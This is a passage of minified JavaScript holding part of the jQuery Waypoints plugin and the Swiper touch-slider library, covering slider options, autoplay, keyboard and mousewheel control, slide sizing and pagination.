m._invoke("disable")},destroy:function(){return m._invoke("destroy")},extendFn:function(a,b){return n[a]=b},_invoke:function(a){var b;return b=c.extend({},h.vertical,h.horizontal),c.each(b,function(b,c){return c[a](),!0})},_filter:function(a,b,d){var e,f;return(e=k[c(a).data(j)])?(f=[],c.each(e.waypoints[b],function(a,b){if(d(e,b))return f.push(b)}),f.sort(function(a,b){return a.offset-b.offset}),c.map(f,function(a){return a.element})):[]}},c[t]=function(){var a,c;return c=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],m[c]?m[c].apply(null,a):m.aggregate.call(null,c)},c[t].settings={resizeThrottle:100,scrollThrottle:30},e.load(function(){return c[t]("refresh")})})}.call(this),function(){"use strict";function a(a){a.fn.swiper=function(b){var d;return a(this).each(function(){var a=new c(this,b);d||(d=a)}),d}}var b,c=function(a,e){function f(a){return Math.floor(a)}function g(){var a=w.params.autoplay,b=w.slides.eq(w.activeIndex);b.attr("data-swiper-autoplay")&&(a=b.attr("data-swiper-autoplay")||w.params.autoplay),w.autoplayTimeoutId=setTimeout(function(){w.params.loop?(w.fixLoop(),w._slideNext(),w.emit("onAutoplay",w)):w.isEnd?e.autoplayStopOnLast?w.stopAutoplay():(w._slideTo(0),w.emit("onAutoplay",w)):(w._slideNext(),w.emit("onAutoplay",w))},a)}function h(a,c){var d=b(a.target);if(!d.is(c))if("string"==typeof c)d=d.parents(c);else if(c.nodeType){var e;return d.parents().each(function(a,b){b===c&&(e=c)}),e?c:void 0}if(0!==d.length)return d[0]}function i(a,b){b=b||{};var c=window.MutationObserver||window.WebkitMutationObserver,d=new c(function(a){a.forEach(function(a){w.onResize(!0),w.emit("onObserverUpdate",w,a)})});d.observe(a,{attributes:void 0===b.attributes||b.attributes,childList:void 0===b.childList||b.childList,characterData:void 0===b.characterData||b.characterData}),w.observers.push(d)}function j(a){a.originalEvent&&(a=a.originalEvent);var b=a.keyCode||a.charCode;if(!w.params.allowSwipeToNext&&(w.isHorizontal()&&39===b||!w.isHorizontal()&&40===b))return!1;if(!w.params.allowSwipeToPrev&&(w.isHorizontal()&&37===b||!w.isHorizontal()&&38===b))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===b||39===b||38===b||40===b){var c=!1;if(w.container.parents("."+w.params.slideClass).length>0&&0===w.container.parents("."+w.params.slideActiveClass).length)return;var d={left:window.pageXOffset,top:window.pageYOffset},e=window.innerWidth,f=window.innerHeight,g=w.container.offset();w.rtl&&(g.left=g.left-w.container[0].scrollLeft);for(var h=[[g.left,g.top],[g.left+w.width,g.top],[g.left,g.top+w.height],[g.left+w.width,g.top+w.height]],i=0;i<h.length;i++){var j=h[i];j[0]>=d.left&&j[0]<=d.left+e&&j[1]>=d.top&&j[1]<=d.top+f&&(c=!0)}if(!c)return}w.isHorizontal()?(37!==b&&39!==b||(a.preventDefault?a.preventDefault():a.returnValue=!1),(39===b&&!w.rtl||37===b&&w.rtl)&&w.slideNext(),(37===b&&!w.rtl||39===b&&w.rtl)&&w.slidePrev()):(38!==b&&40!==b||(a.preventDefault?a.preventDefault():a.returnValue=!1),40===b&&w.slideNext(),38===b&&w.slidePrev()),w.emit("onKeyPress",w,b)}}function k(){var a="onwheel",b=a in document;if(!b){var c=document.createElement("div");c.setAttribute(a,"return;"),b="function"==typeof c[a]}return!b&&document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")&&(b=document.implementation.hasFeature("Events.wheel","3.0")),b}function l(a){var b=10,c=40,d=800,e=0,f=0,g=0,h=0;return"detail"in a&&(f=a.detail),"wheelDelta"in a&&(f=-a.wheelDelta/120),"wheelDeltaY"in a&&(f=-a.wheelDeltaY/120),"wheelDeltaX"in a&&(e=-a.wheelDeltaX/120),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(e=f,f=0),g=e*b,h=f*b,"deltaY"in a&&(h=a.deltaY),"deltaX"in a&&(g=a.deltaX),(g||h)&&a.deltaMode&&(1===a.deltaMode?(g*=c,h*=c):(g*=d,h*=d)),g&&!e&&(e=g<1?-1:1),h&&!f&&(f=h<1?-1:1),{spinX:e,spinY:f,pixelX:g,pixelY:h}}function m(a){a.originalEvent&&(a=a.originalEvent);var b=0,c=w.rtl?-1:1,d=l(a);if(w.params.mousewheelForceToAxis)if(w.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return;b=d.pixelX*c}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return;b=d.pixelY}else b=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*c:-d.pixelY;if(0!==b){if(w.params.mousewheelInvert&&(b=-b),w.params.freeMode){var e=w.getWrapperTranslate()+b*w.params.mousewheelSensitivity,f=w.isBeginning,g=w.isEnd;if(e>=w.minTranslate()&&(e=w.minTranslate()),e<=w.maxTranslate()&&(e=w.maxTranslate()),w.setWrapperTransition(0),w.setWrapperTranslate(e),w.updateProgress(),w.updateActiveIndex(),(!f&&w.isBeginning||!g&&w.isEnd)&&w.updateClasses(),w.params.freeModeSticky?(clearTimeout(w.mousewheel.timeout),w.mousewheel.timeout=setTimeout(function(){w.slideReset()},300)):w.params.lazyLoading&&w.lazy&&w.lazy.load(),w.emit("onScroll",w,a),w.params.autoplay&&w.params.autoplayDisableOnInteraction&&w.stopAutoplay(),0===e||e===w.maxTranslate())return}else{if((new window.Date).getTime()-w.mousewheel.lastScrollTime>60)if(b<0)if(w.isEnd&&!w.params.loop||w.animating){if(w.params.mousewheelReleaseOnEdges)return!0}else w.slideNext(),w.emit("onScroll",w,a);else if(w.isBeginning&&!w.params.loop||w.animating){if(w.params.mousewheelReleaseOnEdges)return!0}else w.slidePrev(),w.emit("onScroll",w,a);w.mousewheel.lastScrollTime=(new window.Date).getTime()}return a.preventDefault?a.preventDefault():a.returnValue=!1,!1}}function n(a,c){a=b(a);var d,e,f,g=w.rtl?-1:1;d=a.attr("data-swiper-parallax")||"0",e=a.attr("data-swiper-parallax-x"),f=a.attr("data-swiper-parallax-y"),e||f?(e=e||"0",f=f||"0"):w.isHorizontal()?(e=d,f="0"):(f=d,e="0"),e=e.indexOf("%")>=0?parseInt(e,10)*c*g+"%":e*c*g+"px",f=f.indexOf("%")>=0?parseInt(f,10)*c+"%":f*c+"px",a.transform("translate3d("+e+", "+f+",0px)")}function o(a){
return 0!==a.indexOf("on")&&(a=a[0]!==a[0].toUpperCase()?"on"+a[0].toUpperCase()+a.substring(1):"on"+a),a}if(!(this instanceof c))return new c(a,e);var p={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},q=e&&e.virtualTranslate;e=e||{};var r={};for(var s in e)if("object"!=typeof e[s]||null===e[s]||(e[s].nodeType||e[s]===window||e[s]===document||void 0!==d&&e[s]instanceof d||"undefined"!=typeof jQuery&&e[s]instanceof jQuery))r[s]=e[s];else{r[s]={};for(var t in e[s])r[s][t]=e[s][t]}for(var u in p)if(void 0===e[u])e[u]=p[u];else if("object"==typeof e[u])for(var v in p[u])void 0===e[u][v]&&(e[u][v]=p[u][v]);var w=this;if(w.params=e,w.originalParams=r,w.classNames=[],void 0!==b&&void 0!==d&&(b=d),(void 0!==b||(b=void 0===d?window.Dom7||window.Zepto||window.jQuery:d))&&(w.$=b,w.currentBreakpoint=void 0,w.getActiveBreakpoint=function(){if(!w.params.breakpoints)return!1;var a,b=!1,c=[];for(a in w.params.breakpoints)w.params.breakpoints.hasOwnProperty(a)&&c.push(a);c.sort(function(a,b){return parseInt(a,10)>parseInt(b,10)});for(var d=0;d<c.length;d++)(a=c[d])>=window.innerWidth&&!b&&(b=a);return b||"max"},w.setBreakpoint=function(){var a=w.getActiveBreakpoint();if(a&&w.currentBreakpoint!==a){var b=a in w.params.breakpoints?w.params.breakpoints[a]:w.originalParams,c=w.params.loop&&b.slidesPerView!==w.params.slidesPerView;for(var d in b)w.params[d]=b[d];w.currentBreakpoint=a,c&&w.destroyLoop&&w.reLoop(!0)}},w.params.breakpoints&&w.setBreakpoint(),w.container=b(a),0!==w.container.length)){if(w.container.length>1){var x=[];return w.container.each(function(){x.push(new c(this,e))}),x}w.container[0].swiper=w,w.container.data("swiper",w),w.classNames.push(w.params.containerModifierClass+w.params.direction),w.params.freeMode&&w.classNames.push(w.params.containerModifierClass+"free-mode"),w.support.flexbox||(w.classNames.push(w.params.containerModifierClass+"no-flexbox"),w.params.slidesPerColumn=1),w.params.autoHeight&&w.classNames.push(w.params.containerModifierClass+"autoheight"),(w.params.parallax||w.params.watchSlidesVisibility)&&(w.params.watchSlidesProgress=!0),w.params.touchReleaseOnEdges&&(w.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(w.params.effect)>=0&&(w.support.transforms3d?(w.params.watchSlidesProgress=!0,w.classNames.push(w.params.containerModifierClass+"3d")):w.params.effect="slide"),"slide"!==w.params.effect&&w.classNames.push(w.params.containerModifierClass+w.params.effect),"cube"===w.params.effect&&(w.params.resistanceRatio=0,w.params.slidesPerView=1,w.params.slidesPerColumn=1,w.params.slidesPerGroup=1,w.params.centeredSlides=!1,w.params.spaceBetween=0,w.params.virtualTranslate=!0),"fade"!==w.params.effect&&"flip"!==w.params.effect||(w.params.slidesPerView=1,w.params.slidesPerColumn=1,w.params.slidesPerGroup=1,w.params.watchSlidesProgress=!0,w.params.spaceBetween=0,void 0===q&&(w.params.virtualTranslate=!0)),w.params.grabCursor&&w.support.touch&&(w.params.grabCursor=!1),w.wrapper=w.container.children("."+w.params.wrapperClass),w.params.pagination&&(w.paginationContainer=b(w.params.pagination),w.params.uniqueNavElements&&"string"==typeof w.params.pagination&&w.paginationContainer.length>1&&1===w.container.find(w.params.pagination).length&&(w.paginationContainer=w.container.find(w.params.pagination)),"bullets"===w.params.paginationType&&w.params.paginationClickable?w.paginationContainer.addClass(w.params.paginationModifierClass+"clickable"):w.params.paginationClickable=!1,w.paginationContainer.addClass(w.params.paginationModifierClass+w.params.paginationType)),(w.params.nextButton||w.params.prevButton)&&(w.params.nextButton&&(w.nextButton=b(w.params.nextButton),w.params.uniqueNavElements&&"string"==typeof w.params.nextButton&&w.nextButton.length>1&&1===w.container.find(w.params.nextButton).length&&(w.nextButton=w.container.find(w.params.nextButton))),w.params.prevButton&&(w.prevButton=b(w.params.prevButton),w.params.uniqueNavElements&&"string"==typeof w.params.prevButton&&w.prevButton.length>1&&1===w.container.find(w.params.prevButton).length&&(w.prevButton=w.container.find(w.params.prevButton)))),w.isHorizontal=function(){return"horizontal"===w.params.direction},w.rtl=w.isHorizontal()&&("rtl"===w.container[0].dir.toLowerCase()||"rtl"===w.container.css("direction")),w.rtl&&w.classNames.push(w.params.containerModifierClass+"rtl"),w.rtl&&(w.wrongRTL="-webkit-box"===w.wrapper.css("display")),w.params.slidesPerColumn>1&&w.classNames.push(w.params.containerModifierClass+"multirow"),w.device.android&&w.classNames.push(w.params.containerModifierClass+"android"),w.container.addClass(w.classNames.join(" ")),w.translate=0,w.progress=0,w.velocity=0,w.lockSwipeToNext=function(){w.params.allowSwipeToNext=!1,!1===w.params.allowSwipeToPrev&&w.params.grabCursor&&w.unsetGrabCursor()},w.lockSwipeToPrev=function(){w.params.allowSwipeToPrev=!1,!1===w.params.allowSwipeToNext&&w.params.grabCursor&&w.unsetGrabCursor()},w.lockSwipes=function(){w.params.allowSwipeToNext=w.params.allowSwipeToPrev=!1,w.params.grabCursor&&w.unsetGrabCursor()},w.unlockSwipeToNext=function(){w.params.allowSwipeToNext=!0,!0===w.params.allowSwipeToPrev&&w.params.grabCursor&&w.setGrabCursor()},w.unlockSwipeToPrev=function(){w.params.allowSwipeToPrev=!0,!0===w.params.allowSwipeToNext&&w.params.grabCursor&&w.setGrabCursor()},w.unlockSwipes=function(){w.params.allowSwipeToNext=w.params.allowSwipeToPrev=!0,w.params.grabCursor&&w.setGrabCursor()},w.setGrabCursor=function(a){w.container[0].style.cursor="move",w.container[0].style.cursor=a?"-webkit-grabbing":"-webkit-grab",w.container[0].style.cursor=a?"-moz-grabbin":"-moz-grab",w.container[0].style.cursor=a?"grabbing":"grab"},w.unsetGrabCursor=function(){w.container[0].style.cursor=""},w.params.grabCursor&&w.setGrabCursor(),w.imagesToLoad=[],w.imagesLoaded=0,w.loadImage=function(a,b,c,d,e,f){function g(){f&&f()}var h;a.complete&&e?g():b?(h=new window.Image,h.onload=g,h.onerror=g,d&&(h.sizes=d),c&&(h.srcset=c),b&&(h.src=b)):g()},w.preloadImages=function(){function a(){void 0!==w&&null!==w&&w&&(void 0!==w.imagesLoaded&&w.imagesLoaded++,w.imagesLoaded===w.imagesToLoad.length&&(w.params.updateOnImagesReady&&w.update(),w.emit("onImagesReady",w)))}w.imagesToLoad=w.container.find("img");for(var b=0;b<w.imagesToLoad.length;b++)w.loadImage(w.imagesToLoad[b],w.imagesToLoad[b].currentSrc||w.imagesToLoad[b].getAttribute("src"),w.imagesToLoad[b].srcset||w.imagesToLoad[b].getAttribute("srcset"),w.imagesToLoad[b].sizes||w.imagesToLoad[b].getAttribute("sizes"),!0,a)},w.autoplayTimeoutId=void 0,w.autoplaying=!1,w.autoplayPaused=!1,w.startAutoplay=function(){return void 0===w.autoplayTimeoutId&&(!!w.params.autoplay&&(!w.autoplaying&&(w.autoplaying=!0,w.emit("onAutoplayStart",w),void g())))},w.stopAutoplay=function(a){w.autoplayTimeoutId&&(w.autoplayTimeoutId&&clearTimeout(w.autoplayTimeoutId),w.autoplaying=!1,w.autoplayTimeoutId=void 0,w.emit("onAutoplayStop",w))},w.pauseAutoplay=function(a){w.autoplayPaused||(w.autoplayTimeoutId&&clearTimeout(w.autoplayTimeoutId),w.autoplayPaused=!0,0===a?(w.autoplayPaused=!1,g()):w.wrapper.transitionEnd(function(){w&&(w.autoplayPaused=!1,w.autoplaying?g():w.stopAutoplay())}))},w.minTranslate=function(){return-w.snapGrid[0]},w.maxTranslate=function(){return-w.snapGrid[w.snapGrid.length-1]},w.updateAutoHeight=function(){var a,b=[],c=0;if("auto"!==w.params.slidesPerView&&w.params.slidesPerView>1)for(a=0;a<Math.ceil(w.params.slidesPerView);a++){var d=w.activeIndex+a;if(d>w.slides.length)break;b.push(w.slides.eq(d)[0])}else b.push(w.slides.eq(w.activeIndex)[0]);for(a=0;a<b.length;a++)if(void 0!==b[a]){var e=b[a].offsetHeight;c=e>c?e:c}c&&w.wrapper.css("height",c+"px")},w.updateContainerSize=function(){var a,b;a=void 0!==w.params.width?w.params.width:w.container[0].clientWidth,b=void 0!==w.params.height?w.params.height:w.container[0].clientHeight,0===a&&w.isHorizontal()||0===b&&!w.isHorizontal()||(a=a-parseInt(w.container.css("padding-left"),10)-parseInt(w.container.css("padding-right"),10),b=b-parseInt(w.container.css("padding-top"),10)-parseInt(w.container.css("padding-bottom"),10),w.width=a,w.height=b,w.size=w.isHorizontal()?w.width:w.height)},w.updateSlidesSize=function(){w.slides=w.wrapper.children("."+w.params.slideClass),w.snapGrid=[],w.slidesGrid=[],w.slidesSizesGrid=[];var a,b=w.params.spaceBetween,c=-w.params.slidesOffsetBefore,d=0,e=0;if(void 0!==w.size){"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*w.size),w.virtualSize=-b,w.rtl?w.slides.css({marginLeft:"",marginTop:""}):w.slides.css({marginRight:"",marginBottom:""});var g;w.params.slidesPerColumn>1&&(g=Math.floor(w.slides.length/w.params.slidesPerColumn)===w.slides.length/w.params.slidesPerColumn?w.slides.length:Math.ceil(w.slides.length/w.params.slidesPerColumn)*w.params.slidesPerColumn,"auto"!==w.params.slidesPerView&&"row"===w.params.slidesPerColumnFill&&(g=Math.max(g,w.params.slidesPerView*w.params.slidesPerColumn)));var h,i=w.params.slidesPerColumn,j=g/i,k=j-(w.params.slidesPerColumn*j-w.slides.length);for(a=0;a<w.slides.length;a++){h=0;var l=w.slides.eq(a);if(w.params.slidesPerColumn>1){var m,n,o;"column"===w.params.slidesPerColumnFill?(n=Math.floor(a/i),o=a-n*i,(n>k||n===k&&o===i-1)&&++o>=i&&(o=0,n++),m=n+o*g/i,l.css({"-webkit-box-ordinal-group":m,"-moz-box-ordinal-group":m,"-ms-flex-order":m,"-webkit-order":m,order:m})):(o=Math.floor(a/j),n=a-o*j),l.css("margin-"+(w.isHorizontal()?"top":"left"),0!==o&&w.params.spaceBetween&&w.params.spaceBetween+"px").attr("data-swiper-column",n).attr("data-swiper-row",o)}"none"!==l.css("display")&&("auto"===w.params.slidesPerView?(h=w.isHorizontal()?l.outerWidth(!0):l.outerHeight(!0),w.params.roundLengths&&(h=f(h))):(h=(w.size-(w.params.slidesPerView-1)*b)/w.params.slidesPerView,w.params.roundLengths&&(h=f(h)),w.isHorizontal()?w.slides[a].style.width=h+"px":w.slides[a].style.height=h+"px"),w.slides[a].swiperSlideSize=h,w.slidesSizesGrid.push(h),w.params.centeredSlides?(c=c+h/2+d/2+b,0===d&&0!==a&&(c=c-w.size/2-b),0===a&&(c=c-w.size/2-b),Math.abs(c)<.001&&(c=0),e%w.params.slidesPerGroup==0&&w.snapGrid.push(c),w.slidesGrid.push(c)):(e%w.params.slidesPerGroup==0&&w.snapGrid.push(c),w.slidesGrid.push(c),c=c+h+b),w.virtualSize+=h+b,d=h,e++)}w.virtualSize=Math.max(w.virtualSize,w.size)+w.params.slidesOffsetAfter;var p;if(w.rtl&&w.wrongRTL&&("slide"===w.params.effect||"coverflow"===w.params.effect)&&w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}),w.support.flexbox&&!w.params.setWrapperSize||(w.isHorizontal()?w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}):w.wrapper.css({height:w.virtualSize+w.params.spaceBetween+"px"})),w.params.slidesPerColumn>1&&(w.virtualSize=(h+w.params.spaceBetween)*g,w.virtualSize=Math.ceil(w.virtualSize/w.params.slidesPerColumn)-w.params.spaceBetween,w.isHorizontal()?w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}):w.wrapper.css({height:w.virtualSize+w.params.spaceBetween+"px"}),w.params.centeredSlides)){for(p=[],a=0;a<w.snapGrid.length;a++)w.snapGrid[a]<w.virtualSize+w.snapGrid[0]&&p.push(w.snapGrid[a]);w.snapGrid=p}if(!w.params.centeredSlides){for(p=[],a=0;a<w.snapGrid.length;a++)w.snapGrid[a]<=w.virtualSize-w.size&&p.push(w.snapGrid[a]);w.snapGrid=p,Math.floor(w.virtualSize-w.size)-Math.floor(w.snapGrid[w.snapGrid.length-1])>1&&w.snapGrid.push(w.virtualSize-w.size)}0===w.snapGrid.length&&(w.snapGrid=[0]),0!==w.params.spaceBetween&&(w.isHorizontal()?w.rtl?w.slides.css({marginLeft:b+"px"}):w.slides.css({marginRight:b+"px"}):w.slides.css({marginBottom:b+"px"})),w.params.watchSlidesProgress&&w.updateSlidesOffset()}},w.updateSlidesOffset=function(){for(var a=0;a<w.slides.length;a++)w.slides[a].swiperSlideOffset=w.isHorizontal()?w.slides[a].offsetLeft:w.slides[a].offsetTop},w.currentSlidesPerView=function(){var a,b,c=1;if(w.params.centeredSlides){var d,e=w.slides[w.activeIndex].swiperSlideSize;for(a=w.activeIndex+1;a<w.slides.length;a++)w.slides[a]&&!d&&(e+=w.slides[a].swiperSlideSize,c++,e>w.size&&(d=!0));for(b=w.activeIndex-1;b>=0;b--)w.slides[b]&&!d&&(e+=w.slides[b].swiperSlideSize,c++,e>w.size&&(d=!0))}else for(a=w.activeIndex+1;a<w.slides.length;a++)w.slidesGrid[a]-w.slidesGrid[w.activeIndex]<w.size&&c++;return c},w.updateSlidesProgress=function(a){if(void 0===a&&(a=w.translate||0),0!==w.slides.length){void 0===w.slides[0].swiperSlideOffset&&w.updateSlidesOffset();var b=-a;w.rtl&&(b=a),w.slides.removeClass(w.params.slideVisibleClass);for(var c=0;c<w.slides.length;c++){var d=w.slides[c],e=(b+(w.params.centeredSlides?w.minTranslate():0)-d.swiperSlideOffset)/(d.swiperSlideSize+w.params.spaceBetween);if(w.params.watchSlidesVisibility){var f=-(b-d.swiperSlideOffset),g=f+w.slidesSizesGrid[c];(f>=0&&f<w.size||g>0&&g<=w.size||f<=0&&g>=w.size)&&w.slides.eq(c).addClass(w.params.slideVisibleClass)}d.progress=w.rtl?-e:e}}},w.updateProgress=function(a){void 0===a&&(a=w.translate||0);var b=w.maxTranslate()-w.minTranslate(),c=w.isBeginning,d=w.isEnd;0===b?(w.progress=0,w.isBeginning=w.isEnd=!0):(w.progress=(a-w.minTranslate())/b,w.isBeginning=w.progress<=0,w.isEnd=w.progress>=1),w.isBeginning&&!c&&w.emit("onReachBeginning",w),w.isEnd&&!d&&w.emit("onReachEnd",w),w.params.watchSlidesProgress&&w.updateSlidesProgress(a),w.emit("onProgress",w,w.progress)},w.updateActiveIndex=function(){var a,b,c,d=w.rtl?w.translate:-w.translate;for(b=0;b<w.slidesGrid.length;b++)void 0!==w.slidesGrid[b+1]?d>=w.slidesGrid[b]&&d<w.slidesGrid[b+1]-(w.slidesGrid[b+1]-w.slidesGrid[b])/2?a=b:d>=w.slidesGrid[b]&&d<w.slidesGrid[b+1]&&(a=b+1):d>=w.slidesGrid[b]&&(a=b);w.params.normalizeSlideIndex&&(a<0||void 0===a)&&(a=0),c=Math.floor(a/w.params.slidesPerGroup),c>=w.snapGrid.length&&(c=w.snapGrid.length-1),a!==w.activeIndex&&(w.snapIndex=c,w.previousIndex=w.activeIndex,w.activeIndex=a,w.updateClasses(),w.updateRealIndex())},w.updateRealIndex=function(){w.realIndex=parseInt(w.slides.eq(w.activeIndex).attr("data-swiper-slide-index")||w.activeIndex,10)},w.updateClasses=function(){w.slides.removeClass(w.params.slideActiveClass+" "+w.params.slideNextClass+" "+w.params.slidePrevClass+" "+w.params.slideDuplicateActiveClass+" "+w.params.slideDuplicateNextClass+" "+w.params.slideDuplicatePrevClass);var a=w.slides.eq(w.activeIndex);a.addClass(w.params.slideActiveClass),e.loop&&(a.hasClass(w.params.slideDuplicateClass)?w.wrapper.children("."+w.params.slideClass+":not(."+w.params.slideDuplicateClass+')[data-swiper-slide-index="'+w.realIndex+'"]').addClass(w.params.slideDuplicateActiveClass):w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+w.realIndex+'"]').addClass(w.params.slideDuplicateActiveClass));var c=a.next("."+w.params.slideClass).addClass(w.params.slideNextClass);w.params.loop&&0===c.length&&(c=w.slides.eq(0),c.addClass(w.params.slideNextClass));var d=a.prev("."+w.params.slideClass).addClass(w.params.slidePrevClass);if(w.params.loop&&0===d.length&&(d=w.slides.eq(-1),d.addClass(w.params.slidePrevClass)),e.loop&&(c.hasClass(w.params.slideDuplicateClass)?w.wrapper.children("."+w.params.slideClass+":not(."+w.params.slideDuplicateClass+')[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicateNextClass):w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicateNextClass),d.hasClass(w.params.slideDuplicateClass)?w.wrapper.children("."+w.params.slideClass+":not(."+w.params.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicatePrevClass):w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicatePrevClass)),w.paginationContainer&&w.paginationContainer.length>0){var f,g=w.params.loop?Math.ceil((w.slides.length-2*w.loopedSlides)/w.params.slidesPerGroup):w.snapGrid.length;if(w.params.loop?(f=Math.ceil((w.activeIndex-w.loopedSlides)/w.params.slidesPerGroup),f>w.slides.length-1-2*w.loopedSlides&&(f-=w.slides.length-2*w.loopedSlides),f>g-1&&(f-=g),f<0&&"bullets"!==w.params.paginationType&&(f=g+f)):f=void 0!==w.snapIndex?w.snapIndex:w.activeIndex||0,"bullets"===w.params.paginationType&&w.bullets&&w.bullets.length>0&&(w.bullets.removeClass(w.params.bulletActiveClass),w.paginationContainer.length>1?w.bullets.each(function(){b(this).index()===f&&b(this).addClass(w.params.bulletActiveClass)}):w.bullets.eq(f).addClass(w.params.bulletActiveClass)),"fraction"===w.params.paginationType&&(w.paginationContainer.find("."+w.params.paginationCurrentClass).text(f+1),w.paginationContainer.find("."+w.params.paginationTotalClass).text(g)),"progress"===w.params.paginationType){var h=(f+1)/g,i=h,j=1;w.isHorizontal()||(j=h,i=1),w.paginationContainer.find("."+w.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+i+") scaleY("+j+")").transition(w.params.speed)}"custom"===w.params.paginationType&&w.params.paginationCustomRender&&(w.paginationContainer.html(w.params.paginationCustomRender(w,f+1,g)),w.emit("onPaginationRendered",w,w.paginationContainer[0]))}w.params.loop||(w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.isBeginning?(w.prevButton.addClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.disable(w.prevButton)):(w.prevButton.removeClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.enable(w.prevButton))),w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.isEnd?(w.nextButton.addClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.disable(w.nextButton)):(w.nextButton.removeClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.enable(w.nextButton))))},w.updatePagination=function(){if(w.params.pagination&&w.paginationContainer&&w.paginationContainer.length>0){var a="";if("bullets"===w.params.paginationType){for(var 